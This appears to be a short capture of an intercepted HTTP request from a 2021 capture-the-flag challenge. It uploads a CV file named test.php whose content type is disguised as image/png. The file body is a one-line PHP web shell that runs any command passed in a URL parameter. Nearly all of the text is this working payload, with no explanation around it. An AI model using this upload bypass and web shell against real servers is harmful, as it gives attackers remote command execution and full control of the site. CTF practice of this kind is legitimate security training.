 Raw Params Headers Hex
1 POST /job.php?title=cacker HTTP/1.1
2 Host: indead-upload-cv.ctf2021.hackpack.club
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------29304661687386350379063​75742
8 Content-Length: 248
9 Origin: https://indead-upload-cv.ctf2021.hackpack.club
10 Connection: close
11 Referer: https://indead-upload-cv.ctf2021.hackpack.club/job.php?title=cacker
12 Cookie: _11673=http://192.168.181.16:10992
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------2930466168738635037906375742
16 Content-Disposition: form-data; name="cv"; filename="test.php"
17 Content-Type: image/png
18
19 <?php echo system($_GET['cmd']); ?>
20 -----------------------------2930466168738635037906375742--
21